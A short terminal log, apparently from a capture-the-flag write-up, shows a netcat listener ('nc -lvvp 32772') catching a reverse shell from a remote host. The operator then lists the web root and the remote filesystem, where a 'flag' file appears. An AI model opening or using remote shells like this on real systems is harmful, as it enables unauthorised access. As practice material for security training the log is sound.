 [root@iZwz92gwj8w6mkx9i5e4scZ ~]# nc -lvvp 32772
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::32772
Ncat: Listening on 0.0.0.0:32772
Ncat: Connection from 121.22.5.198.
Ncat: Connection from 121.22.5.198:59475.
ls
index.php
ls /
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var